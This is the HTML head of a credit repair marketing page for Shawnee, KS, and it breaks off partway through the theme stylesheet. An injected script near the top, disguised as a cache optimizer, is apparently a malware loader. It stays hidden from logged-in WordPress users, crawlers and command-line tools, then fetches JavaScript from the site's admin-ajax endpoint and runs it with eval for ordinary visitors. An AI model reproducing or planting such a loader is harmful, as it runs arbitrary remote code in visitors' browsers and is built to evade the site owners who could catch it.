

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://creditrepairr.com/credit-repair-shawnee-ks/
body_size: 53466
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Shawnee KS - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Shawnee, KS with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-shawnee-ks/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Shawnee KS - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Shawnee, KS with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-shawnee-ks/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T04:42:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Shawnee KS - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Shawnee, KS with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-shawnee-ks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-shawnee-ks/","name":"Credit Repair Shawnee KS"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-shawnee-ks/#webpage","url":"https://creditrepairr.com/credit-repair-shawnee-ks/","name":"Credit Repair Shawnee KS - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T04:42:33+00:00","dateModified":"2023-04-20T04:42:33+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-shawnee-ks/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Shawnee KS - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T04:42:33+00:00","dateModified":"2023-04-20T04:42:33+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Shawnee, KS with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Shawnee KS - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-shawnee-ks/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-shawnee-ks/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-shawnee-ks/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-shawnee-ks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-shawnee-ks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper 